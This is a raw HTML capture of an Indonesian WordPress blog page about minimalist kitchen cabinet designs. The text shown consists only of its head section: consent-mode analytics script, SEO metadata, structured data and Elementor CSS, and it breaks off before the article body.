

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rupawon.com/gambar-lemari-dapur-minimalis/
body_size: 24050
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover"><link rel="profile" href="https://gmpg.org/xfn/11">  <script id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Inspirasi 10 Gambar Lemari Dapur Minimalis Tahun Ini</title><meta name="description" content="Furniture yang digunakan di dapur memiliki peran penting. Gambar lemari dapur minimalis misalnya. Untuk mewujudkan dapur rapi, Anda butuh inspirasi berikut."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://rupawon.com/gambar-lemari-dapur-minimalis/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Inspirasi 10 Gambar Lemari Dapur Minimalis Tahun Ini" /><meta property="og:description" content="Furniture yang digunakan di dapur memiliki peran penting. Gambar lemari dapur minimalis misalnya. Untuk mewujudkan dapur rapi, Anda butuh inspirasi berikut." /><meta property="og:url" content="https://rupawon.com/gambar-lemari-dapur-minimalis/" /><meta property="og:site_name" content="Rupawon" /><meta property="article:tag" content="Lemari Dapur" /><meta property="article:section" content="Lemari" /><meta property="og:updated_time" content="2023-12-04T14:23:51+07:00" /><meta property="og:image" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27.jpg" /><meta property="og:image:secure_url" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27.jpg" /><meta property="og:image:width" content="545" /><meta property="og:image:height" content="750" /><meta property="og:image:alt" content="Gambar Lemari Dapur Minimalis" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2020-06-18T14:43:32+07:00" /><meta property="article:modified_time" content="2023-12-04T14:23:51+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Inspirasi 10 Gambar Lemari Dapur Minimalis Tahun Ini" /><meta name="twitter:description" content="Furniture yang digunakan di dapur memiliki peran penting. Gambar lemari dapur minimalis misalnya. Untuk mewujudkan dapur rapi, Anda butuh inspirasi berikut." /><meta name="twitter:image" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Moh Hisyam" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://rupawon.com/#place","geo":{"@type":"GeoCoordinates","latitude":"-3.356313898392792","longitude":" 114.62645989415014"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-3.356313898392792, 114.62645989415014","address":{"@type":"PostalAddress","streetAddress":"Jl. Pemurus No.Rt 008, Pemurus Dalam","addressLocality":"Kec. Kertak Hanyar, Kabupaten Banjar","addressRegion":"Kalimantan Selatan","postalCode":"70654","addressCountry":"Indonesia"}},{"@type":["LocalBusiness","Organization"],"@id":"https://rupawon.com/#organization","name":"Rupawon","url":"https://rupawon.com","email":"hello@rupawon.com","address":{"@type":"PostalAddress","streetAddress":"Jl. Pemurus No.Rt 008, Pemurus Dalam","addressLocality":"Kec. Kertak Hanyar, Kabupaten Banjar","addressRegion":"Kalimantan Selatan","postalCode":"70654","addressCountry":"Indonesia"},"logo":{"@type":"ImageObject","@id":"https://rupawon.com/#logo","url":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/rupawon-logo-icon.png","contentUrl":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/rupawon-logo-icon.png","caption":"Rupawon","inLanguage":"en-US","width":"1080","height":"1080"},"priceRange":"$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 08:00-17:00"],"location":{"@id":"https://rupawon.com/#place"},"image":{"@id":"https://rupawon.com/#logo"},"telephone":"+628999901222"},{"@type":"WebSite","@id":"https://rupawon.com/#website","url":"https://rupawon.com","name":"Rupawon","alternateName":"Rpwn","publisher":{"@id":"https://rupawon.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27.jpg?strip=all","url":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27.jpg?strip=all","width":"545","height":"750","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://rupawon.com/gambar-lemari-dapur-minimalis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://rupawon.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://rupawon.com/lemari/","name":"Lemari"}},{"@type":"ListItem","position":"3","item":{"@id":"https://rupawon.com/gambar-lemari-dapur-minimalis/","name":"Inspirasi 10 Gambar Lemari Dapur Minimalis Tahun Ini"}}]},{"@type":"WebPage","@id":"https://rupawon.com/gambar-lemari-dapur-minimalis/#webpage","url":"https://rupawon.com/gambar-lemari-dapur-minimalis/","name":"Inspirasi 10 Gambar Lemari Dapur Minimalis Tahun Ini","datePublished":"2020-06-18T14:43:32+07:00","dateModified":"2023-12-04T14:23:51+07:00","isPartOf":{"@id":"https://rupawon.com/#website"},"primaryImageOfPage":{"@id":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27.jpg?strip=all"},"inLanguage":"en-US","breadcrumb":{"@id":"https://rupawon.com/gambar-lemari-dapur-minimalis/#breadcrumb"}},{"@type":"BlogPosting","headline":"Inspirasi 10 Gambar Lemari Dapur Minimalis Tahun Ini","datePublished":"2020-06-18T14:43:32+07:00","dateModified":"2023-12-04T14:23:51+07:00","author":{"@type":"Person","name":"Moh Hisyam"},"description":"Furniture yang digunakan di dapur memiliki peran penting. Gambar lemari dapur minimalis misalnya. Untuk mewujudkan dapur rapi, Anda butuh inspirasi berikut.","name":"Inspirasi 10 Gambar Lemari Dapur Minimalis Tahun Ini","articleSection":"Lemari","@id":"https://rupawon.com/gambar-lemari-dapur-minimalis/#schema-29380","isPartOf":{"@id":"https://rupawon.com/gambar-lemari-dapur-minimalis/#webpage"},"publisher":{"@id":"https://rupawon.com/#organization"},"image":{"@id":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/06/image5-27.jpg?strip=all"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://rupawon.com/gambar-lemari-dapur-minimalis/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//ekww4sdvpir.exactdn.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel='preconnect' href='//ekww4sdvpir.exactdn.com' />
<link rel='preconnect' href='//ekww4sdvpir.exactdn.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Rupawon &raquo; Feed" href="https://rupawon.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Rupawon &raquo; Comments Feed" href="https://rupawon.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rupawon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frupawon.com%2Fgambar-lemari-dapur-minimalis%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rupawon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frupawon.com%2Fgambar-lemari-dapur-minimalis%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_94fca7584342265b60684d2d3c32c842.css?m=831' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?m=1767704832' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_038ba1b00e31339c7e58c8c179bb34e9.css?m=1767704919' media='all' /><link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://ekww4sdvpir.exactdn.com/easyio-fonts/css2?family=Titillium%20Web:wght@400;700&#038;display=swap' media='all' /><link rel='stylesheet' id='ct-main-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/main.min.css?m=1767704919' media='all' /><link rel='stylesheet' id='ct-page-title-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?m=1767704919' media='all' /><link rel='stylesheet' id='ct-sidebar-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/sidebar.min.css?m=1767704919' media='all' /><link rel='stylesheet' id='ct-elementor-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?m=1767704919' media='all' /><link rel='stylesheet' id='ct-cf-7-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/cf-7.min.css?m=1767704919' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/frontend.min.css?m=1767704841' media='all' /><style id='elementor-frontend-inline-css'>.elementor-kit-1275{--e-global-color-primary:#7456F1;--e-global-color-secondary:#5E3FDE;--e-global-color-text:#4D5D6D;--e-global-color-accent:#102136;--e-global-color-c583432:#FFFFFF;--e-global-color-01b4095:#000000;--e-global-color-b9533a0:#6FDF82;--e-global-color-21f0615:#5AB96A;--e-global-color-35d7cb4:#1C4523;--e-global-color-8894275:#1A251C;--e-global-color-0618f77:#344054;--e-global-color-d344a47:#1D2939;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-c10aaa1-font-family:"Poppins";--e-global-typography-46a8acb-font-family:"DM Sans";--e-global-typography-46a8acb-font-size:18px;--e-global-typography-46a8acb-font-weight:400;--e-global-typography-46a8acb-line-height:30px;}.elementor-kit-1275 button,.elementor-kit-1275 input[type="button"],.elementor-kit-1275 input[type="submit"],.elementor-kit-1275 .elementor-button{background-color:var( --e-global-color-b9533a0 );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;line-height:20px;color:var( --e-global-color-d344a47 );border-radius:8px 8px 8px 8px;padding:14px 18px 14px 18px;}.elementor-kit-1275 button:hover,.elementor-kit-1275 button:focus,.elementor-kit-1275 input[type="button"]:hover,.elementor-kit-1275 input[type="button"]:focus,.elementor-kit-1275 input[type="submit"]:hover,.elementor-kit-1275 input[type="submit"]:focus,.elementor-kit-1275 .elementor-button:hover,.elementor-kit-1275 .elementor-button:focus{background-color:var( --e-global-color-21f0615 );color:var( --e-global-color-d344a47 );}.elementor-kit-1275 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1275 label{color:var( --e-global-color-d344a47 );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;line-height:24px;}.elementor-kit-1275 input:not([type="button"]):not([type="submit"]),.elementor-kit-1275 textarea,.elementor-kit-1275 .elementor-field-textual{font-family:"DM Sans", Sans-serif;font-size:16px;line-height:20px;color:var( --e-global-color-d344a47 );background-color:var( --e-global-color-c583432 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#D0D5DD;border-radius:8px 8px 8px 8px;padding:10px 14px 10px 14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1240px;}.e-con{--container-max-width:1240px;--container-default-padding-top:0px;--container-default-padding-right:80px;--container-default-padding-bottom:0px;--container-default-padding-left:80px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;--container-default-padding-top:0px;--container-default-padding-right:40px;--container-default-padding-bottom:0px;--container-default-padding-left:40px;}}@media(max-width:767px){.elementor-kit-1275{--e-global-typography-46a8acb-font-size:16px;--e-global-typography-46a8acb-line-height:28px;}.elementor-kit-1275 button,.elementor-kit-1275 input[type="button"],.elementor-kit-1275 input[type="submit"],.elementor-kit-1275 .elementor-button{font-size:12px;line-height:16px;padding:12px 16px 12px 16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;--container-default-padding-top:0px;--container-default-padding-right:16px;--container-default-padding-bottom:0px;--container-default-padding-left:16px;}}
.elementor-7270 .elementor-element.elementor-element-e96cd76{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-7270 .elementor-element.elementor-element-e96cd76:not(.elementor-motion-effects-element-type-background), .elementor-7270 .elementor-element.elementor-element-e96cd76 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8894275 );}.elementor-7270 .elementor-element.elementor-element-7fa2a20{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-fdfcc91.elementor-element{--align-self:flex-start;}.elementor-7270 .elementor-element.elementor-element-fdfcc91{text-align:start;}.elementor-7270 .elementor-element.elementor-element-fdfcc91 img{width:138px;height:42px;object-fit:contain;object-position:center center;}.elementor-7270 .elementor-element.elementor-element-0994421{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-31104cb.elementor-element{--align-self:center;}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:26px;}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c583432 );fill:var( --e-global-color-c583432 );padding-left:0px;padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-c583432 );}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-c583432 );}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FEC84B;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FEC84B;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-underline .elementor-item:after,
					 .elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-overline .elementor-item:before,
					 .elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-double-line .elementor-item:before,
					 .elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-7270 .elementor-element.elementor-element-31104cb{--e-nav-menu-horizontal-menu-item-margin:calc( 48px / 2 );}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-7270 .elementor-element.elementor-element-d091081{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:700;line-height:16px;box-shadow:0px 1px 2px 0px rgba(16, 24.000000000000014, 40, 0.05);}.elementor-7270:not(.elementor-motion-effects-element-type-background), .elementor-7270 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8894275 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7270 .elementor-element.elementor-element-1c6b1a6{text-align:end;}.elementor-7270 .elementor-element.elementor-element-1c6b1a6 img{width:32px;height:32px;object-fit:contain;}}@media(max-width:767px){.elementor-7270 .elementor-element.elementor-element-e96cd76{--min-height:80px;}.elementor-7270 .elementor-element.elementor-element-7fa2a20{--width:auto;}.elementor-7270 .elementor-element.elementor-element-fdfcc91 img{width:104px;height:32px;}.elementor-7270 .elementor-element.elementor-element-0994421{--width:auto;}.elementor-7270 .elementor-element.elementor-element-1c6b1a6 img{width:24px;height:24px;}}@media(min-width:768px){.elementor-7270 .elementor-element.elementor-element-7fa2a20{--width:auto;}.elementor-7270 .elementor-element.elementor-element-0994421{--width:auto;}.elementor-7270 .elementor-element.elementor-element-d091081{--width:auto;}}/* Start custom CSS for button, class: .elementor-element-9f3e755 */.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button-content-wrapper {
    align-items: center;
}

.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button-icon svg {
    width: 20px;
    height: 20px;
}

.elementor-7270 .elementor-element.elementor-element-9f3e755 a .elementor-button-icon svg path {
    stroke: #1D2939;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-e96cd76 */.elementor-7270 .elementor-element.elementor-element-e96cd76 {
    backdrop-filter: blur(15px);
}/* End custom CSS */
.elementor-7324 .elementor-element.elementor-element-3a7421c{--display:flex;}.elementor-7324 .elementor-element.elementor-element-9b1cd6a{--display:flex;--gap:64px 0px;--row-gap:64px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-d5bad36{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 64px;--row-gap:0px;--column-gap:64px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--display:flex;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D0D5DD;--border-color:#D0D5DD;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:64px;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-7324 .elementor-element.elementor-element-3efc034 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-7324 .elementor-element.elementor-element-3efc034{text-align:start;}.elementor-7324 .elementor-element.elementor-element-3efc034 img{width:148px;height:44px;object-fit:contain;object-position:center center;}.elementor-7324 .elementor-element.elementor-element-02c8380 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-7324 .elementor-element.elementor-element-02c8380 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;line-height:28px;color:var( --e-global-color-c583432 );}.elementor-7324 .elementor-element.elementor-element-ed8ec47{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:28px;color:#D0D5DD;}.elementor-7324 .elementor-element.elementor-element-a3064a4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 56px;--row-gap:0px;--column-gap:56px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-a3064a4.e-con{--flex-grow:0;--flex-shrink:1;}.elementor-7324 .elementor-element.elementor-element-c59e8c1{--display:flex;--gap:24px 0px;--row-gap:24px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D0D5DD;--border-color:#D0D5DD;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-icon i{color:var( --e-global-color-c583432 );transition:color 0.3s;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-icon svg{fill:var( --e-global-color-c583432 );transition:fill 0.3s;}.elementor-7324 .elementor-element.elementor-element-78d96b0{--e-icon-list-icon-size:24px;--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-icon{padding-inline-end:16px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:28px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-text{color:#D0D5DD;transition:color 0.3s;}.elementor-7324 .elementor-element.elementor-element-cc60c32{--display:flex;--gap:24px 0px;--row-gap:24px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-820e3e6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:30px;color:var( --e-global-color-c583432 );}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:26px;}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item{color:#D0D5DD;fill:#D0D5DD;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-b9533a0 );fill:var( --e-global-color-b9533a0 );}.elementor-7324 .elementor-element.elementor-element-2c9db5e{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 );}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:16px;}.elementor-7324 .elementor-element.elementor-element-0739a7a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D0D5DD;--border-color:#D0D5DD;--padding-top:24px;--padding-bottom:16px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-029e5f8 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;line-height:26px;color:#D0D5DD;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-icon i{color:#D0D5DD;transition:color 0.3s;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-icon svg{fill:#D0D5DD;transition:fill 0.3s;}.elementor-7324 .elementor-element.elementor-element-cb77162{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-text{transition:color 0.3s;}.elementor-7324:not(.elementor-motion-effects-element-type-background), .elementor-7324 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8894275 );}.elementor-7324{padding:64px 0px 48px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7324 .elementor-element.elementor-element-d5bad36{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:32px 0px;--row-gap:32px;--column-gap:0px;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6{border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324{padding:48px 0px 48px 0px;}}@media(max-width:767px){.elementor-7324 .elementor-element.elementor-element-d5bad36{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--width:100%;}.elementor-7324 .elementor-element.elementor-element-a3064a4{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-7324 .elementor-element.elementor-element-c59e8c1{border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;--padding-top:0px;--padding-bottom:32px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-cc60c32{--gap:16px 